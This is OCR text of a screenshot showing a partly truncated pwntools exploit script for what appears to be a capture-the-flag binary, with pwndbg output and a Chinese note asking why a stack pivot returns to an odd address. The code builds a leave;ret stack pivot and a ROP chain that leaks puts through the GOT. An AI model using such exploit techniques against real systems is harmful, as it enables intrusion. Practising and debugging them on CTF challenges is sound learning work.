 62.py - PWN - Visual Studio Code
编辑 选择 查看 转到 运行 终端 帮助
53-ret2eax.py
54.py
55.py 5
UU > 62.py > ...
9
10 fake_ebp = 0x601080
11 leave_ret =0x0400699
12 ret = 0x04004c9
13 pop_rdi_ret = 0x400703
14
15 puts_got = elf.got['puts']
16 puts_plt = elf.plt['puts']
17 main_addr = 0x0400626
18
19
20 c.recvuntil(b'u want')
21 payload=b'a'*0x60+p64(fake_ebp)+p64(leave
22 gdb.attach(c)
23 pause()
24 c.sendline(payload)
25
26 c.recvuntil(b'now!')
27 payload=p64(ret)*20+p64(pop_rdi_ret)+p64
28 c.send(payload)
29 c.recvline()
30 puts addr=u64(c.recv(6).ljust(8,b'\x00')
问题 10 输出 调试控制台 终端
sys:1: BytesWarning: Text is not bytes; assumin
[+] Starting local process '/mnt/hgfs/0_虚拟机共
[*] '/mnt/hgfs/0_虚拟机共享文件夹/BUU/62'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] running in new terminal: ['/usr/bin/gdb', '
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
终端
R13 0x400626 (main) ◂— push rbp
R14 0x0
R15 0x7f1856c36040 (_rtld_global) —▸ 0x7f1856c372e0 ◂— 0x0
*RBP 0x4004c90a
*RSP 0x601088 (bank+8) ◂— 0x4004c900
*RIP 0x40069a (main+116) ◂— ret
[ DISASM / x86-64 / set emulate
0x400699 <main+115> leave
► 0x40069a <main+116> ret <0x4004c900>
↓
0x400699 <main+115> leave
0x40069a <main+116> ret <0x4004c900>
↓
0x400699 <main+115> leave
0x40069a <main+116> ret <0x4004c900>
不知道为什么sendline之后ret
了一个这么奇怪的地址。
[ STACK ]
00:0000│ rsp 0x601088 (bank+8) ◂— 0x4004c900
... ↓ 7 skipped
[ BACKTRACE ]
► f 0 0x40069a main+116
f 1 0x4004c900
f 2 0x4004c900
f 3 0x4004c900
f 4 0x4004c900
f 5 0x4004c900
f 6 0x4004c900
f 7 0x4004c900
pwndbg>